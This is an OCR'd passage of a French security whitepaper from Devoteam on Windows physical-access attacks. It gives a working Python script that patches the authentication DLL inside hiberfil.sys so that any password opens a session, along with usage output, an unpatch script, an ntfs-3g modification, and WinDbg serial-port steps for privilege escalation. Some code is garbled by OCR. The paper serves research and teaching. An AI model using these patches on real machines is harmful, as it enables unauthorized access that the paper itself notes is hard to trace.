

En restaurant le fichier après l'avoir modifié avec un éditeur hexadécimal et en réveillant la machine, un mauvais mot de passe saisi pour déverrouiller la session et ouvre celle-ci quelque soit le nom d'utilisateur employé (si existant évidemment).

CONNECTING BUSINESS **&** TECHNOLOGY *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes*





#### J'AI LA MÉMOIRE QUI FLANCHE ...

Certains pourraient faire la remarque suivante : si nous avons la possibilité de modifier le fichier d'hibernation, alors pourquoi ne pas modifier la dll d'authentification stockée sur le disque dur et effacer le fichier d'hibernation (afin que le système ne restaure pas la version originale...)? La réponse est assez simple : par souci de tracabilité... en effet, seules les informations en mémoire RAM étant modifiées (par l'intermédiaire du fichier d'hibernation) et aucune donnée n'étant inscrite sur le disque dur, il est difficile de remonter les informations concernant la compromission de la machine.

De plus, l'altération de la dll d'authentification stockée sur le disque dur ne permettra pas de contourner l'authentification. En effet, étant donné que, la machine étant hibernée, son démarrage se basera sur la dll stockée dans le fichier d'hibernation et non sur celle stockée sur le disque. Ainsi, l'opération de l'attaquant est inutile tant que le cycle d'hibernation est utilisé. L'unique moyen pour que la modification sur le disque dur soit prise en compte est de supprimer le fichier d'hibernation afin que la machine démarre normalement sans tenir compte de son état précédemment sauvegardé (la sauvegarde ayant été effacée). Cette action n'est cependant pas discrète et peut facilement être tracée.

Un programme Python a été développé en interne afin de réaliser automatiquement la modification de la dll d'authentification stockée dans le fichier d'hibernation. En voici le code :

```
#!/usr/bin/python
# Name: hyberpatcher,
# Version: 0.1 Beta
# Author: Mathieu RENARD <mathieu.renard@devoteam.com>
# Description: This tool look for the specified signature and
               patch the hyberfile to bypass Microsoft Windows
##Authentication.
import binascii
import sys.os
#You can specify your own sign here
p= { "sig":"F8107511B001",
   "patch": "F8109090B001"
def usage():
 print './hiberpatcher.py hiberfile.sys'
def patch(hyberfile, offset, payload) :
 print "Applying Patch @", hex(offset)
 fw=open(hyberfile, 'rb+')
 fw.seek(offset)
 fw.write(payload)
 fw.close()def search(hyberfile, signature, startoffset) :
 print "Looking for ", binascii.hexlify(signature),"..."
 offset=None
 f=open(hyberfile, 'rb')
 f.seek(startoffset)
 while 1 \cdotcf = f \text{ read}(1)if cf == " "break
         \frac{1}{2} \incf == sianature[0]:found=1offset=f.tell() -1f.seek(offset)
                 k=f.read(len(signature))
```
16/12/10



#### J'AI LA MÉMOIRE QUI FLANCHE ...



```
if k==signature:
                       print "Signature found @", hex (offset)
                       break
        f. seek(offset-10)
 before=f.read(10)k2=f.read(len(signature))
 after=f.read(10)print binascii.hexlify(before) + "[[" + binascii.hexlify(k2) + "]]" + binascii.hexlify(after)
 f_{c}lose()
 return offset
if name == ' main ':
 payload = binascii.unhexlify(p["patch"])sig = binascii.unkxlify(p['sig'])if len(sys.argv) < 2:
        usage()
 sigoffset=search(sys.argv[1],sig,0)
 if sigoffset:
        raw input ("Press any key to enter")
        patch(sys.argv[1],sigoffset,payload)
        if search(sys.argv[1], payload, (sigoffset)):
               print "Patched!"
        \trianglelset
               print "Patch failed : ( "
 else:
        print 'Signature not found, maybe already patched...'
 print 'End'
```
#### Exemple d'utilisation :

root@LIN-SUDOMAN:/home/sudoman# mount -t ntfs-3q /dev/sda1 /media/cdrom The disk contains an unclean file system  $(0, 0)$ . The file system wasn't safely closed on Windows. Fixing. root@LIN-SUDOMAN:/home/sudoman# cd Bureau/ root@LIN-SUDOMAN:/home/sudoman/Bureau# ./hiber-patch.py /media/cdrom/hiberfil.sys Looking for f8107511b001 ... Signature found @ 0x2798b38L 83c33453081230d00183[[f8107511b001]]8b4dfcf805e80182ffff Press any key to enter Applying Patch @ 0x2798b38L Looking for f8109090b001 ... Signature found @ 0x2798b38L 83c33453081230d00183[[f8109090b001]]8b4dfcf805e80182ffff **Patched!** End

Il est important de préciser qu'une fois le fichier patché et tant que la machine n'est pas véritablement éteinte, c'est-à-dire que le mode hibernation est toujours utilisé, l'authentification avec un mot de passe erroné sera toujours valide. Cela s'explique par les deux scénarios suivants :

Lors d'un réveil d'une machine, le contenu du fichier d'hibernation (contenant la dll modifiée) est

П

CONNECTING BUSINESS & TECHNOLOGY [BU Sécurité - DEVOTEAM] I Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes







#### décompressé et copié en mémoire RAM

H Lors d'une mise en veille de la machine, le contenu de la RAM (contenant la dll modifiée) est compressé et copié dans le fichier d'hibernation

Afin que le système retrouve son niveau d'authentification initial, il suffit d'éteindre complètement la machine afin que le démarrage ne se base que sur la dll stockée sur le disque dur.

Une autre solution consiste à modifier à nouveau le fichier d'hibernation en y remettant les octets d'origine pour la dll d'authentification. Le script suivant permet de réalise cette tâche :

```
#!/usr/bin/python
# Name: hyberpatcher,
# Version: 0.1 Beta
# Author: Mathieu RENARD <mathieu.renard@devoteam.com>
# Description: This tool look for the specified signature and
             patch the hyberfile to NOT bypass Microsoft Windows
              Authentication
import!binascii
import sys, os
#You can specify your own sign here
p=!{!!"sig":"F8109090B001",
   "patch":"F8107511B001"
}
def usage():
 print './hiberpatcher.py hiberfile.sys'
def patch(hyberfile, offset, payload):
 print "Applying Patch @", hex(offset)
 fw=open(hyberfile, 'rb+')
 fw.seek(offset)
 fw.write(payload)
 fw.close()
def search(hyberfile, signature, startoffset):
 print "Looking for ",binascii.hexlify(signature),"..."
 offset=None
 f=open(hyberfile,!'rb')
 f.seek(startoffset)
 while 1:
        cf=f.read(1)
        if!cf=="":
              break
        if cf == signature[0]:found=1
                offset=f.tell() -1f.seek(offset)
               k=f.read(len(signature))
                if k==signature:
                       print "Signature found @", hex(offset)
                       break
 f. seek(offset-10)before=f.read(10)
```


#### J'AI LA MÉMOIRE QUI FLANCHE ...





#### Exemple d'utilisation :

**root@LIN:SUD0MAN:/home/sudoman/Bureau#%./hiber:unpatch.py%/media/cdrom/hiberfil.sys Looking%for%%f8109090b001%... Signature%found%@%0x2798b38L 83c33453081230d00183[[f8109090b001]]8b4dfcf805e80182ffff** Press any key to enter **Applying%Patch%@%0x2798b38L** Looking for f8107511b001 ... **Signature%found%@%0x2798b38L 83c33453081230d00183[[f8107511b001]]8b4dfcf805e80182ffff Depatched! End**

### 6.1.2.4. SCÉNARIO D'INTRUSION

Le scénario d'intrusion classique est d'extraire physiquement le disque dur de son logement pour accéder au système de fichiers et lancer les scripts présentés ci-dessus depuis une machine Linux. La seule difficulté réside dans le montage des partitions NTFS en écriture, les dernières versions de kernel Linux interdisant cette action. La solution consiste à modifier le code source de « ntfs-3g » et plus particulièrement le fichier « libntfs-3g/volume.c ». Il faut modifier la fonction ntfs volume check hiberfile » et remplacer son contenu par simplement « return 0 ».

```
int ntfs volume check hiberfile(ntfs volume *vol, int verbose)
{
                           return 0;}
```




J'AI LA MÉMOIRE QUI FLANCHE ...



## **6.2.** Elévation des privilèges système en local

Ces attaques ont pour objectif d'élever les privilèges système d'un utilisateur n'ayant aucun droit d'administration. Les deux attaques présentées nécessitent donc d'avoir un compte valide sur le système et physiquement accès à la machine.

### 6.2.1. VIA LE FICHIER D**'**HIBERNATION

Dans le cadre de la Blackhat US 2008 et du projet *Sandman* [http://sandman.msuiche.net/], *Matthieu Suiche* a développé un programme permettant l'élévation des privilèges et dont les sources sont disponibles sur Internet.

Une fois compilé, le programme demande en entrée l'adresse du processus « services.exe » ainsi que celui sur lequel nous souhaitons y positionner les droits SYSTEM.



L'outil « Process.bat » de la suite d'outils *Memoryze* permet de réaliser cette tâche lors de son exécution. L'utilitaire doit être lancé avec l'option « -input » :

Process.bat -input <fichier image RAW>

Note : Le fichier d'entrée doit être converti au préalable en image brute pour être exploitable avec Process.bat selon la méthode décrite plus haut.









Malheureusement, les différents tests réalisés n'ont pas permis d'obtenir de résultats positifs ...

16/12/10

CONNECTING BUSINESS & TECHNOLOGY<br>[BU Sécurité - DEVOTEAM] I Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes



#### J'AI LA MÉMOIRE QUI FLANCHE ...



### **6.2.2.** Via le port série RS-232

Liaison entre machine victime et attaquante

L'attaque consiste tout d'abord à relier la machine attaquante et victime via un câble série standard.



### Pré-requis pour la machine attaquante

*Windbg* est un outil Microsoft permettant le débogage des systèmes Windows et des différents périphériques (Firewire, USB, RS-232). Il est disponible gratuitement sur le site de Microsoft.

Il est nécessaire d'importer les symboles spécifiques à la machine cible. Ces derniers sont téléchargeables sur le site de Microsoft à l'adresse : <http://www.microsoft.com/whdc/devtools/debugging/symbolpkg.mspx#d>

Une fois téléchargés, depuis Windbg, leur chemin doit être indiqué au niveau de « Fichier>Symbol Search Symbols »



#### П Pré-requis pour la machine victime

Dans certains cas, il est nécessaire de modifier le fichier C:\boot.ini de la machine victime afin que le démarrage en mode debug soit réellement pris en compte. Il suffit par exemple de booter sur un système installé sur une clef USB pour accéder à ce fichier et le modifier. Il faut alors ajouter à la ligne correspondant au démarrage de Windows [operating systems] les options suivantes :

/debug /debugport=com1 /baudrate=115200

Au final, le fichier doit être similaire à :



CONNECTING BUSINESS **&** TECHNOLOGY *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes*







multi(0)disk(0)rdisk(0)partition(1)\WINDOWS.0="Microsoft Windows XP Professional" /fastdetect /debugport=COM1 /baudrate=11520

Lancement du débugger Windbg sur la machine attaquante П

Après avoir lancé *Windbg*, paramétrez les options de Debug Kernel (Ctrl+k) telles qu'indiquées cidessous :



Après validation des paramètres, la fenêtre de debug apparaît et attend des données entrantes via le port série.



#### П Démarrage de la machine victime en mode DEBUG

Démarrez alors la machine victime en mode debug (via F8 ou le boot.ini modifié)



CONNECTING BUSINESS **&** TECHNOLOGY *[BU Sécurité - DEVOTEAM] | Ce document a un but purement pédagogique et ne doit pas être utilisé à des fins malveillantes*





#### J'AI LA MÉMOIRE QUI FLANCHE ...

Le poste attaquant peut alors se connecter alors au poste victime à travers le câble et reçoit les informations de debogage à travers « Windbg »



Pour lancer les prochaines commandes via *Windbg*, il faut créer un point d'arrêt via l'icône il



Les commandes peuvent alors être saisies dans le cadre prévu :



Lancement d'une console DOS Windows sur le poste victime

Après ouverture de la session utilisateur (et non administrateur), lancez une console DOS.



#### J'AI LA MÉMOIRE QUI FLANCHE ...





Les droits attribués à cet utilisateur ne permettent pas d'ajouter un utilisateur local au système.

H Modification du propriétaire de la console DOS

Cette étape consiste à utiliser comme modèle une application ayant les droits systèmes pour les appliquer sur une application ne les ayant pas.

Affichez l'ensemble des processus tournant sur le système via la commande :

kd> !process 0 0

Visualisez le processus « cmd.exe » [dans notre cas : **0x89d6b9c8**]



Remontez au début du résultat de la commande « ! process 0 0 » au block "Image : System"

 $1: kd$  : !process  $0: 0$ \*\*\*\* NT ACTIVE PROCESS DUMP \*\*\*\*<br>PROCESS Basf07c0 SessionId: none Cid: 0004 Peb: 00000000 ParentCid: 0000 DirBase: Uac00020 ObjectTable: e1002ed8 HandleCount: 399. Image: System

